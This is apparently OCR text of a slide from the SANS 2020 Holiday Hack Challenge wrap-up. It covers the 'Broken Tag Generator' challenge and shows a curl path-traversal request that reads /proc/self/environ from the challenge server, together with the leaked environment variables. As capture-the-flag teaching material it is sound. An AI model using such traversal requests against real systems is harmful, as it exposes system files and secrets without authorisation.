 PowerPoint Slide Show - [HHC20-WrapUp-Ed-Josh-Evan-FINAL-CompressPicts]
BROKEN TAG GENERATOR
Command injection attacks live on in pen tests but require creative
thinking to identify and exploit them.
We design challenges to teach a skill in a way that is approachable
Sometimes our players teach us techniques that are much easier than
we planned.
$ curl 'https://tag-
generator.kringlecastle.com/image?id=../../../../../../../proc/self/environ' -
-output -
PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
sbin:/binHOSTNAME=cbf2810b7573RUBY_MAJOR=2.7RUBY_VERSION=2.7.0RUBY_DOWNLOAD_SH
A256=27d3[...]2343GEM_HOME=/usr/local/bundleBUNDLE_SILENCE_ROOT_WARNING=1BUNDL
E_APP_CONFIG=/usr/local/bundleAPP_HOME=/appPORT=4141HOST=0.0.0.0GREETZ=JackFro
stWasHereHOME=/home/app
SANS
2020 Holiday Hack Challenge Wrap-Up
18